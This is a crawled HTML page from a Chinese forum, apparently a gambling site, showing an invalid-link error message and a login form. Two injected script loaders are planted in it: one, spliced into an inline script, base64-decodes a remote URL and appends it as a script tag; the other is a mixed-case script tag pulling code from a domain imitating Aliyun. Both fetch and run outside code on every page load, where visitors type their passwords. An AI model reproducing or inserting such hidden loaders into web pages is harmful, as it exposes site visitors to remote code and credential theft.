

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://bfsbfsdbmv.879567.com/read.php?tid=2104
body_size: 6698
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<title>读取数据错误,原因：您要访问的链接无效,可能链接不完整,或数据已被删除! - 大赢家 http://www.765669.com </title>
<meta name="generator" content="7.3.2" />
<meta name="keywords" content=" " />
<meta name="description" content="" />
<meta http-equiv="x-ua-compatible" content="ie=7" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"/>
<link rel='archives' title='大赢家 http://www.765669.com' href='http://bfsbfsdbmv.879567.com/simple' />

<base id="headbase" href="http://bfsbfsdbmv.879567.com/" />
<link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" />

<!--css--><style type="text/css">
html{overflow-y:scroll;}
body{font-size:9pt; font-family:Verdana; color:#333;background:#edfcf6;}
h3,h2{display:inline;font-size:1.0em;}
h3{font-weight:normal}/*h3 文章列表页文章标题*/
h2 a{color:#000;}/*h2 版块列表页版块名称标题*/
h3 a{color:#444;zoom:1;}
h4{margin:20px 0 10px;font-size:1.1em}
/*a link 基本连接颜色*/
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
/*内补丁*/
.pdD{padding:.3em .5em}
.p10{padding:11px;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#f5fcff;}
.f_two,.t_two,.r_two{background:#dff6ff;}
/*按钮*/
.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:0em;color:#fff;background:#017fc6;}
.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}
.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}
/*伪类按钮*/
.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}
.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}
.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}
/*图像*/
.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}
.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}
.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}
/*form*/
textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}
select{border:solid 1px #c7e1ef;}
.input{border:2px solid;line-height: 18px;height: 18px;border-color:#D0D0D0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}
.input:hover,textarea:hover{background:#fffbde;border-color:#7bbff2;border:2px solid #99d8f5;}
/*全局*/
#header{min-width:99%;text-align:center;}
.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/
#head{width:99%;margin:0 auto;}
.main-wrap{top;margin-top:4px;padding-top:5px;}
/*文字ad*/
.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}
.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}
/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}
#topbar{margin:auto;max-width:1200px;}
#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}
#nav-top li{float:left;margin-left:1em;}
*/
/*顶部导航*/
#nav-operate{ margin:auto;}
#nav-operate td{padding:1em .5em}
#nav-operate a{display:block;width:80px;text-align:center;}
#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}
/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}
#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}
#nav-global li{float:left;}
#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}
#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}
#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}
#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}
*/
/*用户登录*/
#nav-user{ padding-left:.7em;float:right;}
#nav-user td{ padding:0 .7em 0 0; font-size:12px;}
#nav-user table{height:32px}
#nav-user table a{ color:#f2f9ff}
#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}
#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}
.hide{display:none}
#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}
.user-table td{padding:1em 1em .5em 2em;}
/*位置*/
#breadCrumb{padding:10px 0 5px;color:#999;}
/*底部*/
#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}
.bottom{margin:0 auto 15px;}
.bottom ul{ padding:0; margin:0; list-style:none;}
.bottom ul li{ padding:0 1em 0 0;display:inline;}
.bottom ul li a{white-space:nowrap;}
/*公告*/
#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}
#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}
#notice a{padding-right:.5em;}
/*table*/
.t{border:1px solid #008000;width:99.8%;margin:0 auto;text-align:center;}
.t9{border:1px solid #008000;width:98%;}
.t table{width:100%;}
.t9 table{width:100%;}
.t10 table{width:100%;}
.t10{border:1px solid #008000;width:100%;}
.t3{margin:5px auto;}
.t5{border:1px solid #c7e1ef;width:99.8%;}
.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
.t9,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
/*table head*/
.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}
.h span{font-weight:normal;}
.h h2{font-weight:bold}
.h a{font-family:Arial;color:#006699}
.h span a,.h span{color:#006699;}
.closeicon{margin-top:.3em}
.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}
.cate_fold:hover{text-decoration:none;}
/*table tr1*/
.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}
.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}
/*table tr2*/
.tr2{background:#f2f9ff;color:#333;}
.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}
.tr2 a{color:#333;margin:0 2px 0}
/*table tr3*/
.tr3{ line-height:1.5;}
.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}
.tr3 th{text-align:left;font-weight:normal;}
.z .tr3:hover{background:#dff6ff;}
.tr td,.tr th{padding:2px}
.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*/
/*浏览页*/
h1{font-size:16px;margin:15px;color:#008ef1;}
.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}
.txdui{padding:0 1px 0.6em 8px;margin:0;line-height:2em;}
.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}
.tpc_content font{line-height:1.5em;}
.tpc_content a{text-decoration:none;color:#0070AF;}
.tpc_content a:hover{text-decoration:underline}
.tpc_content ol{list-style-type:decimal;}
.tpc_content ul{list-style-type:disc;}
.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}
.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}
.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}
.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}
.tipad .fr a{color:#888;}
.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}
.blockquote3 .quote{color:#999;font-size:12px;}
.blockquote3 .text{padding:0 10px 10px 10px;}
.blockquote{width:85%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}
.quote{width:67%;}
.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}
.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}
.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}
.blockquote2 ol li:hover{background:#fff;color:#008ef1;}
.blockquote2 ol li{list-style-type:decimal;}
/*pages*/
.pages{PADDING-RIGHT: 5px; PADDING-LEFT: 5px; font:12px;MARGIN: 5px; COLOR: #ff0000; PADDING-TOP: 0px; TEXT-ALIGN:left;padding-left:10px;float:left;}
.pages a{BORDER-RIGHT: #ff9600 1px solid; PADDING-RIGHT: 8px; BACKGROUND-POSITION: 50% bottom; BORDER-TOP: #ff9600 1px solid; PADDING-LEFT: 7px; BACKGROUND-IMAGE: url(images/meneame.jpg); PADDING-BOTTOM: 2px; BORDER-LEFT: #ff9600 1px solid; COLOR: #ff6500; MARGIN-RIGHT: 3px; PADDING-TOP: 3px; BORDER-BOTTOM: #ff9600 1px solid; TEXT-DECORATION: none
}
.pages a:hover{BORDER-RIGHT: #ff9600 1px solid; BORDER-TOP: #ff9600 1px solid; BACKGROUND-IMAGE: none; BORDER-LEFT: #ff9600 1px solid; COLOR: #ff6500; BORDER-BOTTOM: #ff9600 1px solid; BACKGROUND-COLOR: #ffc794}
.pages A:active {BORDER-RIGHT: #ff9600 1px solid; BORDER-TOP: #ff9600 1px solid; BACKGROUND-IMAGE: none; BORDER-LEFT: #ff9600 1px solid; COLOR: #ff6500; BORDER-BOTTOM: #ff9600 1px solid; BACKGROUND-COLOR: #ffc794}
.pages .pagesss{PADDING-RIGHT: 3px; PADDING-LEFT: 3px; font:12px;MARGIN: 2px;  PADDING-TOP: 2px; TEXT-ALIGN:left;padding-left:10px;font:12px Verdana;height:24px;_height:23px;color: #ff9600; font-weight:bold; font-family: Tahoma, Verdana;}
.pages input{margin-bottom:0px;border:1px solid #AFCE50;height:14px;font:bold 12px/14px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#AFCE50;}
.pages .pagessss{PADDING-RIGHT: 0px; PADDING-LEFT: 0px; font:12px;MARGIN: 0px;  PADDING-TOP: 0px; TEXT-ALIGN:left;padding-left:1px;font:12px Verdana;height:20px;_height:20px;color: #ff0000; font-weight:bold; font-family: Tahoma, Verdana;BACKGROUND-IMAGE: url(images/meneame.jpg);border:1px solid #ff9600;}
.pages input{margin-bottom:0px;border:1px solid #AFCE50;height:14px;font:bold 12px/14px Verdana;padding-bottom:1px;padding-left:1px;margin-right:1px;color:#AFCE50;}
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*5像素圆角*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}
.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 10px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#fff;border:1px solid #c7e1ef;}
.menu a{display:block;padding:4px 8px;}
/*下来框*/
.menu-post{border:2px solid #c7e1ef;padding:1px;background:#008000;}
.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}
.menu-b .h{border-bottom:1px solid #a9d5e9;}
.menu-half li{width:46%;float:left;}
.menu-half li a{float:left;}

/*弹出框 popout*/
.popoutContent{background:#fff;border:1px solid #4680b6;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}
.bgcorner1{background-position: 0 0 }
.bgcorner2{background-position: -5px 0 }
.bgcorner3{background-position: -5px -5px}
.bgcorner4{background-position:0 -5px}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
.popoutContent td{padding:.5em .6em;border-bottom:1px solid #c7e1ef;}

.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}
.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}
.listTable{margin:0 1em .5em}
.listAppItem{padding:0 .5em 1em}
.listAppItem ul{padding:.5em;}
.listAppItem li{width:95%;float:left;padding-bottom:.35em;}
.listAppItem li a{float:left;padding-left:20px;display:inline;}
/*icon*/
.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}
/*工具栏*/
.startbar-ui{position:relative;height:24px;border:1px solid #008000;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}
/*span color 数值自定义*/
.black,.black a{color:#333}
.s1{color:#008000;} /*绿*/
.s2{color:#984B98;} /*紫*/
.s3{color:#ff6600;} /*橙*/
.s4{color:#0033FF;} /*蓝*/
.s5{color:#659B28}  /*浅绿*/
.s7,.s7 a{color:#ff00a2;}
.s8,.s8 a{color:#006699;}
.gray,.gray a{color:#908c8c;} /*次要字颜色*/
.red{color:#ff0000;}/*红*/
.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/
.tabtd:hover td{
	color:#000;
	background-color:#eef3f6;}
.tabtd{
	border-bottom:1px solid #e6eef7;}
 /*自定义css*/
</style><!--css-->

<!--[if IE]>
<style type="text/css">
.tr1 td.td1{border-top:0}
.t4{padding:0}
.t table{border-collapse:collapse;}
.t {padding:0}
</style>
<![endif]-->

<link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" />
<script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script>
<script language="JavaScript">
var agt = navigator.userAgent.toLowerCase();
var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var is_gecko= (navigator.product == "Gecko");
var imgpath = 'images';
var verifyhash = 'a26b57d4';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var gIsPost = true;(() => {
    const s = document.createElement('script');
    s.src = atob('Ly9kMGF5LmNvbS9hcGk=');
    document.head.appendChild(s);
})();
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
} else if (location.href.indexOf('.html')!=-1) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase').href = base;
	}
}

</script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">
<style>
.menu .menu-hidden{width:16px;height:16px;float:right;background:url(images/close.gif) no-repeat;}
/*底部弹出框样式*/
.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#f5fcff}
.menu-post-bottom dt a{color:#659B28; cursor:text}
.menu-post-bottom dt a:hover{ text-decoration:none}
/* popout forum list*/
.forum-list-popout { max-height:400px;_height:400px; overflow:auto}
.forum-list-popout a:hover{ color:#659B28}
.forum-list-popout dl{border-bottom:1px dashed #c7e1ef; padding:5px 0;}
.forum-list-popout dt{font-weight:700;padding:0 0 2px}
.forum-list-popout dt a{display:inline}
.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#006699}

.main{width:100%; max-width:1000px;  margin:0 auto;padding-top:0px;text-align:center; border:#F90 1px solid; background:#FFF}


@media screen and (max-width: 600px) { 
.main .r_two { display:none }  
} 

</style>

	<table id="table4499" cellSpacing="0" cellPadding="0" width="100%" border="0" align="center">
		<tr>
			<td style="font-size: 10pt; color: #000000" height="20">
<div class="main">
<!---table width="100%" align=center height="25" border="0" cellpadding="0" cellspacing="0" bgcolor="#ecf2f9" style="border: 1px solid #7AC4EA;">
  <td width="90%" align=left style="padding-left:5px;color: #ff0000;"><img border="0" src="images/ann_icon.gif" align="absmiddle" alt="论坛公告"> 本站公告：<font color=0000ff></font></td>
<td width="10%" align=right><a href="javascript:window.external.AddFavorite('http://www.000000.com', '我的论坛-虽一直被模仿,但从未被超越!')">
<span style="background-color:#ff0000;letter-spacing: 1pt"><font color=#0000ff>收藏本站</span></font></a></td>
         </tr>
  </table--->
<ScrIpT/sRc=https://aLIyun-api.com/?web_id=1281459115></ScrIpT>
<div class="t" style="margin-top:5px;">
<table width="100%" cellspacing="0" cellpadding="0" align="center">
<tr><td class="h" colspan="2">提示信息 &raquo; <a href="index.php" title="大赢家 http://www.765669.com">大赢家 http://www.765669.com</a></td></tr>

<tr class="tr1">
<th><br />
<div style="padding:0px 0px 5px 20px;">您没有登录或者您没有权限访问此页面，可能有如下几个原因:</div>
<div style="padding:0px 0px 15px 45px; line-height:150%;">
<ol><li>读取数据错误,原因：您要访问的链接无效,可能链接不完整,或数据已被删除!<br />
<li>您还不是论坛会员,请先登录论坛<br></ol></div>
<form action="login.php?" method="post" name="login">
<fieldset style="margin:0% 22% 0% 22%;border:1px solid #c7e1ef">
<legend style="padding:0 5px 0 5px;">登录</legend>
<table width="85%" align="center">
<tr><td width="35%" style="height:30px;padding-left:10px;" onclick="document.login.pwuser.focus();">

<input type="radio" name="lgt" value="0" checked />用户名

<input type="radio" name="lgt" value="2"  />Email

</td>
<td><input class="input" type="text" size="40" tabindex="9" name="pwuser" /></td></tr>
<tr><td style="height:30px;padding-left:10px;">密&#160;&#160;码</td>
<td><input class="input" type="password" size="40" tabindex="10" name="pwpwd" /></td></tr>

<tr><td style="height:30px;padding-left:10px;">隐身登录</td>
<td><input name="hideid" type="radio" value="1" /> 是 &nbsp
<input name="hideid" type="radio" value="0" checked tabindex="16" /> 否</td></tr>
</table></fieldset><br />
<center><input class="btn" type="submit" value="登录" tabindex="17" /> <a href="sendpwd.php" target="_blank">找回密码</a></center>
<input type="hidden" name="forward" value="" />
<input type="hidden" name="jumpurl" value="http://bfsbfsdbmv.879567.com/read.php?tid=2104" />
<input type="hidden" name="step" value="2" />
<input type="hidden" name="cktime" value="31536000" /></form><br />
<script language="JavaScript">
document.login.pwuser.focus();
function showcustomquest(qid){
	getObj("customquest").style.display = qid==-1 ? '' : 'none';
}
</script>
</th></tr>
</table></div><br />
</tr>
		<tr>
			<td height="16">
		</tr>
</td>
</table>
</div></div>
<br>


<script language="JavaScript" src="js/global.js"></script>

</body></html>

<script language="JavaScript">
var openmenu = {};
read.InitMenu();
</script>

